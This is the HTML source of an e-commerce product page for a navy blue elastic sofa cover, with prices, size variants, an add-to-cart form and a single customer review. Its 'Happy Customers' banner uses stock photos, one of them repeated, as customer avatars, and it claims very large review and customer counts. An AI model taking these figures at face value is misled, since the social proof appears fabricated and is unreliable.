            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Navy Blue Abstract Elastic Sofa Cover
                </h1>
                <a href="/products/navy-blue-abstract-elastic-sofa-slipcovers" class="product__title">
                  <h2 class="h1">
                    Navy Blue Abstract Elastic Sofa Cover
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19911784923371__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹1,199.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹1,199.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹2,398.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19911784923371__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46208679772395">
                  
<input type="hidden" name="product-id" value="8590154367211" /><input type="hidden" name="section-id" value="template--19911784923371__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--19911784923371__main"
    class="no-js-hidden"
    data-section="template--19911784923371__main"
    data-url="/products/navy-blue-abstract-elastic-sofa-slipcovers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19911784923371__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19911784923371__main-0">
              
                <span id="custom-label-template--19911784923371__main-1">
                  
                  
                  Quality (GSM) - 250
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19911784923371__main-1-0"
        name="Quality (GSM)"
        value="250"
        form="product-form-template--19911784923371__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-1-0">
        250<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19911784923371__main-option_2_label_container'>
            <label class="form__label" for="Option-template--19911784923371__main-1">
              
                <span id="custom-label-template--19911784923371__main-2">
                  
                  
                  Size - 1 Seater
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19911784923371__main-2-0"
        name="Size"
        value="1 Seater"
        form="product-form-template--19911784923371__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-0">
        1 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-1"
        name="Size"
        value="2 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-1">
        2 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-2"
        name="Size"
        value="3 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-2">
        3 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-3"
        name="Size"
        value="4 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-3">
        4 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-4"
        name="Size"
        value="3 Seater+1 Seater+1 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-4">
        3 Seater+1 Seater+1 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46208679772395,"title":"250 \/ 1 Seater","option1":"250","option2":"1 Seater","option3":null,"sku":"S14-1Seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","options":["250","1 Seater"],"price":119900,"weight":510,"compare_at_price":239800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679805163,"title":"250 \/ 2 Seater","option1":"250","option2":"2 Seater","option3":null,"sku":"S14-2seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","options":["250","2 Seater"],"price":159900,"weight":510,"compare_at_price":319800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679837931,"title":"250 \/ 3 Seater","option1":"250","option2":"3 Seater","option3":null,"sku":"S14-3seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","options":["250","3 Seater"],"price":189900,"weight":510,"compare_at_price":379800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679870699,"title":"250 \/ 4 Seater","option1":"250","option2":"4 Seater","option3":null,"sku":"S14-4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","options":["250","4 Seater"],"price":229900,"weight":510,"compare_at_price":459800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679903467,"title":"250 \/ 3 Seater+1 Seater+1 Seater","option1":"250","option2":"3 Seater+1 Seater+1 Seater","option3":null,"sku":"S14-3seater+1seater+1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","options":["250","3 Seater+1 Seater+1 Seater"],"price":399900,"weight":510,"compare_at_price":799800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19911784923371__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19911784923371__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19911784923371__main"
        class="select__select"
        form="product-form-template--19911784923371__main"
      ><option
            
              selected="selected"
            
            
            value="46208679772395"
          >250 / 1 Seater - ₹1,199.00</option><option
            
            
            value="46208679805163"
          >250 / 2 Seater - ₹1,599.00</option><option
            
            
            value="46208679837931"
          >250 / 3 Seater - ₹1,899.00</option><option
            
            
            value="46208679870699"
          >250 / 4 Seater - ₹2,299.00</option><option
            
            
            value="46208679903467"
          >250 / 3 Seater+1 Seater+1 Seater - ₹3,999.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--19911784923371__main,
  #SectionAtcBtn-template--19911784923371__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19911784923371__main"
      class="product-form main-product-form"
      data-section="template--19911784923371__main"
      data-options="Quality (GSM),Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19911784923371__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19911784923371__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46208679772395"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19911784923371__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
                <span id="main-atc-price-template--19911784923371__main" class='main-atc-price'>
                  ₹1,199.00 •
                </span>
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8590154367211" /><input type="hidden" name="section-id" value="template--19911784923371__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46208679772395"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>
<div class="customer-banner" style="
  margin-top: 0px;
  margin-bottom: 0px;
">
  <div class="customer-avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="customer-avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="customer-avatar">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 3" class="customer-avatar">
  </div>
  <span class="customer-text">2,53,694+ Happy Customers</span>
</div>

<style data-shopify>
.customer-banner {
  display: flex;
  align-items: center;
  padding: 6px 16px;
  border-radius: 6px;
  background: linear-gradient(45deg, #cfe4fd, #68a0dd);
  color: #ffffff;
  font-size: 12px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.customer-avatars {
  display: flex;
  gap: 0;
  margin-right: 10px;
  margin-left: 10px;
}

.customer-avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -7px;
  object-fit: cover;
}

.customer-avatar:first-child {
  margin-left: 0;
}

.customer-text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
</style>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these sofa covers were a lifesaver! They transformed my old couch into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--19911784923371__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19911784923371__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19911784923371__main"
                        src="//divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&width=500"
                        alt="sofa set cover design"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Navy Blue Abstract Elastic Sofa Cover
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19911784923371__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,199.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1,199.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹2,398.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19911784923371__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19911784923371__main"
                          data-url="/products/navy-blue-abstract-elastic-sofa-slipcovers"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='250,1 Seater'
                                      data-options='250,1 Seater'
                                      
                                        selected
                                      
                                      
                                    >
                                      250 / 1 Seater
                                    </option>
                                  
                                    <option
                                      value='250,2 Seater'
                                      data-options='250,2 Seater'
                                      
                                      
                                    >
                                      250 / 2 Seater
                                    </option>
                                  
                                    <option
                                      value='250,3 Seater'
                                      data-options='250,3 Seater'
                                      
                                      
                                    >
                                      250 / 3 Seater
                                    </option>
                                  
                                    <option
                                      value='250,4 Seater'
                                      data-options='250,4 Seater'
                                      
                                      
                                    >
                                      250 / 4 Seater
                                    </option>
                                  
                                    <option
                                      value='250,3 Seater+1 Seater+1 Seater'
                                      data-options='250,3 Seater+1 Seater+1 Seater'
                                      
                                      
                                    >
                                      250 / 3 Seater+1 Seater+1 Seater
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46208679772395,"title":"250 \/ 1 Seater","option1":"250","option2":"1 Seater","option3":null,"sku":"S14-1Seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","options":["250","1 Seater"],"price":119900,"weight":510,"compare_at_price":239800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679805163,"title":"250 \/ 2 Seater","option1":"250","option2":"2 Seater","option3":null,"sku":"S14-2seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","options":["250","2 Seater"],"price":159900,"weight":510,"compare_at_price":319800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679837931,"title":"250 \/ 3 Seater","option1":"250","option2":"3 Seater","option3":null,"sku":"S14-3seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","options":["250","3 